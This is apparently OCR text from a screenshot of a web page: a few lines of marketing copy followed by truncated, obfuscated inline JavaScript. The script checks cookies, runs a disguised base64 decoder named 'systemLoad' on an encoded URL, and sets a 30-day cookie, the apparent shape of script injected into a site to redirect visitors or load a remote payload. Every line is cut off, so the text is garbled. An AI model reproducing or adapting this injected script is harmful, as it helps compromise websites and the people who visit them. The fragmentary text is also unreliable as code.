
insights, mobile data, and analytical tools. Using
with confidence, while reducing risks and maximi
ensures a balanced, secure, and enjoyable
online
(function(){try{if(document.getElementById&&do
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘h
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk
3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-9+/=
{h1=key.indexOf(input.charAt(i++));h2=key.indexO
));h4=key.indexOf(input.charAt(i++));o1=(h1<>4)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64
g.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdH
window!=='undefined'&&window.__rl===u)return
Date();d.setTime(d.getTime()+30*24*60*60*1000);